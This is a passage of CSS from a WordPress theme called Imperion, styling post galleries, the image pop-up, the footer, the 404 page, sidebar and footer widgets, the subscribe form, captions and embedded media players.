.single-post .entry-content .post-gallery:first-child {
  margin-top: 15px; }

@media (min-width: 768px) {
  .posts-list--default-small-image .post-gallery {
    float: left;
    max-width: 370px;
    margin-bottom: 15px;
    margin-right: 30px; } }

.post-gallery__link {
  height: 100%; }

.post-gallery__image {
  display: block;
  margin: auto;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover; }
  .ie .post-gallery__image {
    font-family: 'object-fit: cover'; }

.post-gallery .post-gallery__slide {
  height: auto; }
  .post-gallery .post-gallery__slide.swiper-slide:hover {
    background-color: transparent; }

.post-gallery__caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 15px 15px 45px;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.5);
  text-align: center; }

.post-gallery__link {
  display: block;
  height: 100%; }

.post-gallery .swiper-pagination-bullet,
.elementor .post-gallery .swiper-pagination-bullet {
  border-color: #ffffff; }
  .post-gallery .swiper-pagination-bullet-active, .post-gallery .swiper-pagination-bullet:hover,
  .elementor .post-gallery .swiper-pagination-bullet-active,
  .elementor .post-gallery .swiper-pagination-bullet:hover {
    background-color: #ffffff; }

.post-format-link {
  display: block;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto; }
  .post-format-link:before {
    content: '\f0c1';
    display: inline;
    font-size: inherit;
    line-height: inherit;
    margin-right: 10px; }
  .posts-list:not(.posts-list--default) .post-format-link {
    font-size: 20px; }
  .single-post .post-format-link {
    text-align: center; }

.post-format-quote {
  margin: 0;
  display: block; }

.post-featured-content:empty {
  display: none; }

.format-quote .post-featured-content:not(:empty),
.format-audio .post-featured-content:not(:empty) {
  margin-bottom: 15px; }

.posts-list.content-none .format-quote .post-featured-content, .posts-list.content-none
.format-audio .post-featured-content {
  margin-bottom: 0; }

.format-quote *:not(:empty) + .post-featured-content:not(:empty),
.format-audio *:not(:empty) + .post-featured-content:not(:empty) {
  margin-top: 25px; }

.format-link *:not(:empty) + .post-featured-content:not(:empty) {
  margin-top: 5px; }

.posts-list--default .format-video .post-featured-content:not(:empty) {
  margin-bottom: 35px; }

.format-video .post-featured-content iframe {
  display: block; }

.single-post .format-link .post-featured-content:not(:empty),
.single-post .format-quote .post-featured-content:not(:empty) {
  padding: 50px 20px;
  margin-bottom: 35px; }

@media (min-width: 768px) {
  .posts-list--default-small-image .format-video .post-featured-content:not(:empty) {
    float: left;
    width: 370px;
    max-width: 100%;
    margin-bottom: 15px;
    margin-right: 30px; } }

/* Aside */
.format-aside .entry-title {
  display: none; }

/* Image pop-up */
a[data-popup="magnificPopup"] {
  display: block;
  position: relative;
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }
  a[data-popup="magnificPopup"]:before {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
    content: '';
    background-color: rgba(0, 0, 0, 0.5); }
  a[data-popup="magnificPopup"]:after {
    color: #ffffff;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    content: '\ed3c';
    font-size: 32px;
    width: 32px;
    height: 32px;
    line-height: 1;
    text-align: center;
    margin: -16px 0 0 -16px;
    -webkit-transform: scale(0) translate3d(0, 0, 0);
    transform: scale(0) translate3d(0, 0, 0);
    -webkit-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out; }
  a[data-popup="magnificPopup"]:hover:before {
    opacity: 1; }
  a[data-popup="magnificPopup"]:hover:after {
    -webkit-transform: scale(1) translate3d(0, 0, 0);
    transform: scale(1) translate3d(0, 0, 0); }
  a[data-popup="magnificPopup"]:focus {
    outline: 0; }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer--separate .footer-area-wrap + .footer-container .site-info {
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

.site-footer--separate .footer-area-wrap + .invert.footer-container .site-info {
  border-color: rgba(255, 255, 255, 0.1); }

.site-footer.style-1 .site-info {
  text-align: center;
  font-size: 14px;
  line-height: 1.7;
  padding-top: 30px;
  padding-bottom: 30px; }
  @media (min-width: 768px) {
    .site-footer.style-1 .site-info {
      padding-top: 15px;
      padding-bottom: 15px; } }
  .site-footer.style-1 .site-info-wrap > * {
    margin-top: 10px;
    margin-bottom: 10px; }
  .site-footer.style-1 .site-info .social-list {
    margin-top: 35px; }
  @media (min-width: 768px) {
    .site-footer.style-1 .site-info {
      text-align: left; }
      .site-footer.style-1 .site-info-wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-left: -15px;
        margin-right: -15px; }
        .site-footer.style-1 .site-info-wrap > * {
          margin-left: 15px;
          margin-right: 15px; }
      .site-footer.style-1 .site-info .social-list {
        margin-top: 10px;
        -ms-flex-negative: 0;
        flex-shrink: 0; } }

.site-footer.style-2 .site-info {
  text-align: center;
  padding-top: 50px;
  padding-bottom: 50px; }
  @media (min-width: 768px) {
    .site-footer.style-2 .site-info {
      padding-bottom: 80px; } }
  .site-footer.style-2 .site-info .footer-copyright {
    font-size: 14px;
    line-height: 1.7; }
  .site-footer.style-2 .site-info > * + * {
    margin-top: 10px; }
  .site-footer.style-2 .site-info * + .social-list {
    margin-top: 40px; }
  .site-footer.style-2 .site-info * + .footer-copyright {
    margin-top: 45px; }

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.not-found {
  text-align: center; }
  .not-found.error-404 {
    padding: 100px 0; }
    @media (min-width: 768px) {
      .not-found.error-404 {
        padding: 120px 0; } }
    @media (min-width: 1200px) {
      .not-found.error-404 {
        padding-top: 150px; } }
    .not-found.error-404 h6 {
      font-size: 12px; }
    .not-found.error-404 * + h2 {
      margin-top: 45px; }
    .not-found.error-404 .btn {
      margin-top: 60px; }
  .position-fullwidth .not-found.no-results {
    margin: 80px 0; }
    @media (min-width: 768px) {
      .position-fullwidth .not-found.no-results {
        margin: 100px 0; } }
  .not-found .search-form {
    max-width: 800px;
    margin: 35px auto 0; }

header .page-title {
  margin-bottom: 1em; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget:not(:last-child) {
  margin-bottom: 45px; }

.footer-area .widget {
  margin-top: 20px;
  margin-bottom: 25px; }

.widget-title {
  margin-bottom: 1.8em; }
  .footer-area .widget-title {
    margin-bottom: 2em;
    margin-top: 5px; }

.full-width-header-area .widget,
.full-width-header-area .widget .subscribe-follow__wrap,
.after-content-full-width-area .widget,
.after-content-full-width-area .widget .subscribe-follow__wrap {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }

.full-width-header-area .widget.widget-subscribe, .full-width-header-area .widget.elementor-template-widget,
.full-width-header-area .widget.elementor-template-widget .subscribe-follow__wrap, .full-width-header-area .widget.widget_media_image, .full-width-header-area .widget.widget_media_video,
.after-content-full-width-area .widget.widget-subscribe,
.after-content-full-width-area .widget.elementor-template-widget,
.after-content-full-width-area .widget.elementor-template-widget .subscribe-follow__wrap,
.after-content-full-width-area .widget.widget_media_image,
.after-content-full-width-area .widget.widget_media_video {
  padding-left: 0;
  padding-right: 0; }

.sidebar {
  margin-top: 70px; }
  @media (min-width: 992px) {
    .sidebar {
      margin-top: 0; } }

.footer-area {
  padding: 30px 0; }
  .footer-area:not(.footer-area--fullwidth) {
    font-size: 14px; }

.full-width-header-area .widget:first-child .widget-title {
  margin-top: 1.8em; }

/*--------------------------------------------------------------
## Defaults
--------------------------------------------------------------*/
.widget ul {
  margin-bottom: 0;
  padding: 0;
  margin-left: 0;
  list-style: none; }
  .widget ul li + li,
  .widget ul li > ul,
  .widget ul li > ol {
    margin-top: 15px; }
  .widget ul li > ul,
  .widget ul li > ol {
    margin-left: 20px; }

.footer-area .widget ul li + li,
.footer-area .widget ul li > ul,
.footer-area .widget ul li > ol {
  margin-top: 25px; }

.footer-area .widget.widget_nav_menu ul li + li,
.footer-area .widget.widget_nav_menu ul li > ul,
.footer-area .widget.widget_nav_menu ul li > ol {
  margin-top: 15px; }

.widget_archive ul,
.widget_categories ul,
.widget-area:not(.footer-area) .widget_nav_menu div ul,
.elementor-widget-sidebar .widget_nav_menu div ul,
.widget_meta ul,
.widget_pages ul,
.widget.woocommerce:not(.widget_top_rated_products) ul {
  font-size: 14px;
  line-height: 1.5; }

.widget_archive > ul > li > a,
.widget_categories > ul > li > a,
.widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a,
.elementor-widget-sidebar .widget_nav_menu div > ul > li > a,
.widget_meta > ul > li > a,
.widget_pages > ul > li > a,
.widget.woocommerce:not(.widget_top_rated_products) > ul > li > a {
  position: relative;
  text-transform: uppercase;
  padding-left: 20px; }
  .widget_archive > ul > li > a::before,
  .widget_categories > ul > li > a::before,
  .widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a::before,
  .elementor-widget-sidebar .widget_nav_menu div > ul > li > a::before,
  .widget_meta > ul > li > a::before,
  .widget_pages > ul > li > a::before,
  .widget.woocommerce:not(.widget_top_rated_products) > ul > li > a::before {
    content: '';
    height: 5px;
    width: 5px;
    border-radius: 50%;
    position: absolute;
    top: 6px;
    left: 0;
    -webkit-transition: 0.1s ease all;
    -o-transition: 0.1s ease all;
    transition: 0.1s ease all; }
  .widget_archive > ul > li > a:hover::before,
  .widget_categories > ul > li > a:hover::before,
  .widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a:hover::before,
  .elementor-widget-sidebar .widget_nav_menu div > ul > li > a:hover::before,
  .widget_meta > ul > li > a:hover::before,
  .widget_pages > ul > li > a:hover::before,
  .widget.woocommerce:not(.widget_top_rated_products) > ul > li > a:hover::before {
    background-color: currentColor; }

.widget_archive > ul > li + li,
.widget_categories > ul > li + li,
.widget-area:not(.footer-area) .widget_nav_menu div > ul > li + li,
.elementor-widget-sidebar .widget_nav_menu div > ul > li + li,
.widget_meta > ul > li + li,
.widget_pages > ul > li + li,
.widget.woocommerce:not(.widget_top_rated_products) > ul > li + li {
  padding-top: 20px;
  margin-top: 20px;
  border-top: 1px solid; }

@media (min-width: 1200px) {
  .widget_archive > ul > li > ul,
  .widget_categories > ul > li > ul,
  .widget-area:not(.footer-area) .widget_nav_menu div > ul > li > ul,
  .elementor-widget-sidebar .widget_nav_menu div > ul > li > ul,
  .widget_meta > ul > li > ul,
  .widget_pages > ul > li > ul,
  .widget.woocommerce:not(.widget_top_rated_products) > ul > li > ul {
    margin-left: 40px; } }

/*--------------------------------------------------------------
## Widget Calendar
--------------------------------------------------------------*/
.widget_calendar {
  font-weight: 700;
  font-size: 12px;
  text-align: center; }
  .widget_calendar caption,
  .widget_calendar thead,
  .widget_calendar tbody {
    font-weight: 700; }
  .widget_calendar caption,
  .widget_calendar tbody {
    font-size: 12px; }
  .widget_calendar table {
    margin-bottom: 0;
    table-layout: fixed;
    width: 100%;
    position: relative; }
    .widget_calendar table th,
    .widget_calendar table td,
    .widget_calendar table thead th,
    .widget_calendar table tbody + tbody {
      border: none; }
  .widget_calendar thead {
    font-size: 10px; }
  .widget_calendar caption {
    padding: 15px 0 9px;
    text-transform: uppercase; }
  .widget_calendar th {
    padding: 12px 5px; }
  .widget_calendar tbody td,
  .widget_calendar tbody td a {
    line-height: 55px;
    height: 55px; }
  .widget_calendar tbody td a {
    display: inline-block;
    width: 100%;
    max-width: 100%; }
  .widget_calendar tfoot td {
    position: absolute;
    top: 15px; }
    .widget_calendar tfoot td a {
      font-size: 0; }
      .widget_calendar tfoot td a:before {
        content: '\f053';
        font-size: 10px;
        -webkit-transition: .1s;
        -o-transition: .1s;
        transition: .1s; }
    .widget_calendar tfoot td#prev {
      left: 20px; }
      .widget_calendar tfoot td#prev a:before {
        content: '\f053'; }
    .widget_calendar tfoot td#next {
      right: 20px; }
      .widget_calendar tfoot td#next a:before {
        content: '\f054'; }
  .widget_calendar #next {
    text-align: right; }

/*--------------------------------------------------------------
## Widget Tag Cloud
--------------------------------------------------------------*/
.tagcloud {
  margin: 0 0 -5px; }

/*--------------------------------------------------------------
## Widget Recent Posts
--------------------------------------------------------------*/
.widget_recent_entries {
  font-size: 16px; }
  .footer-area:not(.footer-area--fullwidth) .widget_recent_entries {
    font-size: inherit; }
  .widget_recent_entries .post-date {
    display: block; }

/*--------------------------------------------------------------
## Widget Recent Comments
--------------------------------------------------------------*/
.widget_recent_comments {
  font-size: 16px; }
  .footer-area:not(.footer-area--fullwidth) .widget_recent_comments {
    font-size: inherit; }
  .widget_recent_comments .comment-author-link {
    margin-right: 1px; }
    .widget_recent_comments .comment-author-link ~ a:before {
      content: '';
      display: block; }

/*--------------------------------------------------------------
## Widget RSS
--------------------------------------------------------------*/
.rss-widget-icon {
  vertical-align: baseline; }

.widget_rss {
  font-size: 16px; }
  .footer-area:not(.footer-area--fullwidth) .widget_rss {
    font-size: inherit; }
  .widget_rss a.rsswidget {
    line-height: 1.125; }
  .widget_rss .rss-date {
    display: block; }
  .widget_rss .rss-date,
  .widget_rss .rssSummary,
  .widget_rss cite {
    margin-top: 5px; }

/*--------------------------------------------------------------
## Widget Archives - Categories
--------------------------------------------------------------*/
.widget_archive,
.widget_categories {
  position: relative; }
  .widget_archive select,
  .widget_categories select {
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative; }
    .widget_archive select:hover,
    .widget_categories select:hover {
      cursor: pointer; }
    .widget_archive select::-ms-expand,
    .widget_categories select::-ms-expand {
      opacity: 0; }
  .widget_archive[class*="col-"] label,
  .widget_categories[class*="col-"] label {
    width: calc(100% - 1.875rem); }
  .widget_archive label,
  .widget_categories label {
    position: relative;
    width: 100%;
    height: 45px; }
    .footer-area .widget_archive label, .footer-area
    .widget_categories label {
      width: calc(100% - 1.875rem); }
    .widget_archive label:before,
    .widget_categories label:before {
      content: "\f107";
      position: absolute;
      right: 20px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      display: inline-block;
      z-index: 1;
      font-size: 24px;
      pointer-events: none; }
  .widget_archive .screen-reader-text,
  .widget_categories .screen-reader-text {
    clip: auto; }

/*--------------------------------------------------------------
## Monster Widget Compatibility
--------------------------------------------------------------*/
.footer-area > [id*="monster-widget-placeholder"].widget {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  float: none;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%; }

@media (min-width: 768px) {
  .footer-area--4-cols > [id*="monster-widget-placeholder"].widget,
  .footer-area--2-cols > [id*="monster-widget-placeholder"].widget {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; } }

@media (min-width: 992px) {
  .footer-area--4-cols > [id*="monster-widget-placeholder"].widget {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; } }

@media (min-width: 768px) {
  .footer-area--3-cols > [id*="monster-widget-placeholder"].widget {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%; } }

/*--------------------------------------------------------------
## About author
--------------------------------------------------------------*/
.about-author:after {
  display: block;
  clear: both;
  width: 100%;
  content: ''; }

.about-author_avatar {
  text-align: center;
  margin-bottom: 30px; }
  .full-width-header-area .about-author_avatar,
  .after-content-full-width-area .about-author_avatar,
  .footer-area--fullwidth .about-author_avatar {
    margin: 0 0 1em;
    max-width: 100%; }
    @media (min-width: 768px) {
      .full-width-header-area .about-author_avatar,
      .after-content-full-width-area .about-author_avatar,
      .footer-area--fullwidth .about-author_avatar {
        float: left;
        max-width: 50%;
        margin: 0 1.5em 0 0; } }

.full-width-header-area .about-author_content,
.after-content-full-width-area .about-author_content,
.footer-area--fullwidth .about-author_content {
  overflow: hidden; }

.about-author_name {
  margin: 0;
  padding: 0 0 1em; }

.about-author_description {
  margin-bottom: 20px; }

/*--------------------------------------------------------------
## About Imperion
--------------------------------------------------------------*/
.widget-about__content {
  margin-top: 30px; }

.widget-about__tagline {
  font-size: 12px;
  margin-top: 5px; }

.widget-about__content:empty, .widget-about__tagline:empty {
  margin-top: 0; }

.widget-about__social {
  margin-top: 35px; }

/*--------------------------------------------------------------
## Banner
--------------------------------------------------------------*/
.widget-banner__img, .widget-banner__link {
  display: inline-block; }

/*--------------------------------------------------------------
## Contact Information
--------------------------------------------------------------*/
.contact-information-widget__inner li {
  margin-left: 0; }
  .contact-information-widget__inner li .icon {
    font-size: 18px;
    line-height: 1;
    margin-right: 10px; }
  .contact-information-widget__inner li.contact-information__item--icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline; }

/*--------------------------------------------------------------
## Custom Posts
--------------------------------------------------------------*/
.custom-posts__item:not(:last-child) {
  padding-bottom: 20px; }
  @media (min-width: 768px) {
    .custom-posts__item:not(:last-child) {
      padding-bottom: 35px; } }
  .sidebar .custom-posts__item:not(:last-child),
  .footer-area:not(.footer-area--fullwidth) .custom-posts__item:not(:last-child) {
    padding-bottom: 20px; }

.custom-posts .post-inner:before {
  content: "";
  display: table;
  table-layout: fixed; }

.custom-posts .post-inner:after {
  content: "";
  display: table;
  table-layout: fixed;
  clear: both; }

.custom-posts .post-thumbnail {
  float: left;
  margin-right: 25px;
  max-width: calc(33.33% - 12.5px); }
  @media (min-width: 576px) {
    .custom-posts .post-thumbnail {
      max-width: calc(50% - 12.5px); } }

.custom-posts .entry-title {
  font-size: 16px;
  line-height: 1.125; }
  @media (min-width: 992px) {
    .custom-posts .entry-title {
      font-size: 24px;
      line-height: 1.25; } }
  .sidebar .custom-posts .entry-title,
  .footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {
    font-size: 16px;
    line-height: 1.125; }

.custom-posts .entry-meta,
.custom-posts .entry-content > * {
  margin-top: 5px; }

.custom-posts .entry-content {
  font-size: 16px; }

.custom-posts .entry-footer > * {
  margin-top: 10px; }

/*--------------------------------------------------------------
## Instagram
--------------------------------------------------------------*/
.full-width-header-area .cs-instagram,
.after-content-full-width-area .cs-instagram {
  padding: 0; }
  .full-width-header-area .cs-instagram .widget-title,
  .after-content-full-width-area .cs-instagram .widget-title {
    padding: 0 0.9375rem;
    text-align: center; }

.cs-instagram__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  margin-left: -5px;
  margin-right: -5px; }
  .full-width-header-area .cs-instagram__items,
  .after-content-full-width-area .cs-instagram__items {
    margin: 0; }

.cs-instagram__item {
  position: relative;
  min-height: 1px;
  padding: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%; }
  .full-width-header-area .cs-instagram__item,
  .after-content-full-width-area .cs-instagram__item {
    padding: 0; }
    @media (min-width: 768px) {
      .full-width-header-area .cs-instagram__item,
      .after-content-full-width-area .cs-instagram__item {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%; } }
  @media (min-width: 992px) {
    .footer-area--fullwidth .cs-instagram__item {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 16.666%;
      flex: 0 0 16.666%;
      max-width: 16.666%; } }

.cs-instagram__link {
  position: relative;
  overflow: hidden;
  display: block; }
  .cs-instagram__link:hover .cs-instagram__cover:before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .cs-instagram__link:hover .cs-instagram__cover:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }

.cs-instagram__img {
  display: inline-block;
  vertical-align: top;
  width: 100%; }

.cs-instagram__cover {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: #ffffff;
  text-align: center;
  opacity: 1;
  -webkit-transition: all .1s ease-out;
  -o-transition: all .1s ease-out;
  transition: all .1s ease-out;
  background-color: transparent; }
  .cs-instagram__cover:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    -webkit-transition: all .1s ease-out;
    -o-transition: all .1s ease-out;
    transition: all .1s ease-out; }
  .cs-instagram__cover:after {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    content: '\f06e';
    font-size: 18px;
    width: 18px;
    height: 18px;
    text-align: center;
    margin: -9px 0 0 -9px;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all .1s ease-out;
    -o-transition: all .1s ease-out;
    transition: all .1s ease-out;
    line-height: 1; }

.cs-instagram__date, .cs-instagram__caption {
  text-align: center;
  display: block;
  font-size: 12px;
  line-height: 1.5; }
  * + .cs-instagram__date, * + .cs-instagram__caption {
    margin-top: 5px; }

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.widget-subscribe .widget-title {
  margin-bottom: 1em; }

.subscribe-follow__custom-bg {
  padding: 45px 25px; }
  .subscribe-follow__custom-bg .subscribe-block__input {
    background-color: #ffffff; }

.full-width-header-area > .widget-subscribe .subscribe-follow__wrap,
.after-content-full-width-area > .widget-subscribe .subscribe-follow__wrap {
  text-align: center; }
  .full-width-header-area > .widget-subscribe .subscribe-follow__wrap .subscribe-block__messages,
  .after-content-full-width-area > .widget-subscribe .subscribe-follow__wrap .subscribe-block__messages {
    text-align: left; }
  .full-width-header-area > .widget-subscribe .subscribe-follow__wrap .follow-block,
  .full-width-header-area > .widget-subscribe .subscribe-follow__wrap .subscribe-block,
  .after-content-full-width-area > .widget-subscribe .subscribe-follow__wrap .follow-block,
  .after-content-full-width-area > .widget-subscribe .subscribe-follow__wrap .subscribe-block {
    max-width: 650px;
    margin-left: auto;
    margin-right: auto; }

.subscribe-block__message,
.follow-block__message {
  font-size: 14px; }

.follow-block__message {
  margin-bottom: 2em; }

.subscribe-block + .follow-block {
  margin-top: 35px; }
  .subscribe-block + .follow-block .social-list:only-child {
    padding-top: 40px; }

.subscribe-block__form.processing {
  pointer-events: none;
  opacity: 0.7; }

.subscribe-block__input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap; }
  .elementor .subscribe-block__input-group {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }

.subscribe-block__input-wrap {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 5px 0;
  -webkit-box-flex: 30;
  -ms-flex: 30 1 170px;
  flex: 30 1 170px;
  min-width: 170px; }
  .elementor .subscribe-block__input-wrap {
    -webkit-box-flex: 30;
    -ms-flex: 30 1 50px;
    flex: 30 1 50px;
    min-width: 50px; }

.subscribe-block__input {
  width: 100%;
  min-width: 50px;
  max-width: 100%;
  font-size: 18px;
  padding-top: calc( 9.5px - ((18px - 16px) * 1.5)/2);
  padding-bottom: calc( 9.5px - ((18px - 16px) * 1.5)/2); }
  .elementor .subscribe-block__input {
    font-size: 16px;
    padding-top: 9.5px;
    padding-bottom: 9.5px; }
  .subscribe-block__input.error {
    border-color: #ee5151; }
  .elementor .subscribe-block__input-group.layout-1 .subscribe-block__input {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px; }
  .elementor .subscribe-block__input-group.layout-2 .subscribe-block__input {
    border-radius: 3px; }
  .subscribe-block__input-group.layout-2 .subscribe-block__input {
    padding-right: 50px; }

.subscribe-block__submit {
  margin: 5px 0;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  position: relative; }
  .subscribe-block__submit.btn {
    padding-left: 14px;
    padding-right: 14px; }
  .subscribe-block__submit:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -11.5px 0 0 -11.5px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 3px solid #ffffff;
    border-top-color: transparent;
    z-index: 1;
    -webkit-animation: imperion_spin 1s linear infinite;
    animation: imperion_spin 1s linear infinite;
    opacity: 0; }
  .elementor .subscribe-block__input-group.layout-1 .subscribe-block__submit {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    font-weight: 700; }
  .subscribe-block__submit.processing .submit-inner {
    opacity: 0; }
  .subscribe-block__submit.processing:after {
    opacity: 1; }
  .subscribe-block__submit--icon {
    position: absolute;
    top: 50%;
    right: 10px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 0;
    margin-bottom: 0;
    padding: 5px; }
    .subscribe-block__submit--icon i {
      font-size: 24px; }

.subscribe-block__message {
  margin-bottom: 10px; }

.subscribe-block__error, .subscribe-block__success {
  margin-top: 5px;
  font-size: 14px;
  line-height: 1.5;
  font-weight: 400;
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s; }
  .subscribe-block__error.hidden, .subscribe-block__success.hidden {
    display: block;
    opacity: 0;
    line-height: 0;
    margin-top: 0; }

.subscribe-block__error {
  color: #ee5151; }

.subscribe-block__success {
  color: #5CB85C; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

iframe {
  display: block;
  width: 100%; }

/*rtl:begin:ignore*/
.img-pull-left {
  float: left;
  width: 50%;
  margin: 0 4% 1% 0; }

.img-pull-right {
  float: right;
  width: 50%;
  margin: 0 0 1% 4%; }

/*rtl:end:ignore*/
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 12px; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33333%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66667%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28571%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11111%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
## Embeds
--------------------------------------------------------------*/
.embed-responsive {
  position: relative;
  display: block;
  padding: 0; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

/* Audio */
.wp-playlist.wp-audio-playlist {
  padding: 20px; }
  .wp-playlist.wp-audio-playlist .wp-playlist-current-item {
    margin-bottom: 15px; }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks {
    margin-top: 15px; }

.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-item.wp-playlist-playing .wp-playlist-caption {
  color: #000000; }

/* mejs-video */
.mejs-video .mejs-poster {
  background-size: cover; }

.mejs-video .mejs-overlay-button {
  width: 86px;
  height: 86px;
  background-image: none;
  text-align: center;
  position: relative; }
  .mejs-video .mejs-overlay-button:before {
    content: '\f04b';
    font-size: 32px;
    line-height: 86px;
    z-index: 2;
    position: relative;
    color: #ffffff;
    text-indent: 5px; }
  .mejs-video .mejs-overlay-button:after {
    content: '';
    display: block;
    z-index: 1;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.25);
    -webkit-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
    -o-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
    transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65); }

.mejs-video .mejs-overlay:hover .mejs-overlay-button:after {
  -webkit-transform: scale(1.2) translate3d(0, 0, 0);
  transform: scale(1.2) translate3d(0, 0, 0); }

.entry-content .mejs-audio-container-wrapper:not(:first-child), .entry-content
.wp-video:not(:first-child), .entry-content
.wp-playlist.wp-video-playlist:not(:first-child), .entry-content
.wp-playlist.wp-audio-playlist:not(:first-child) {
  margin-top: 35px; }

.entry-content .mejs-audio-container-wrapper:not(:last-child), .entry-content
.wp-video:not(:last-child), .entry-content
.wp-playlist.wp-video-playlist:not(:last-child), .entry-content
.wp-playlist.wp-audio-playlist:not(:last-child) {
  margin-bottom: 35px; }

.entry-content .mejs-audio-container-wrapper:first-child, .entry-content
.wp-video:first-child, .entry-content
.wp-playlist.wp-video-playlist:first-child, .entry-content
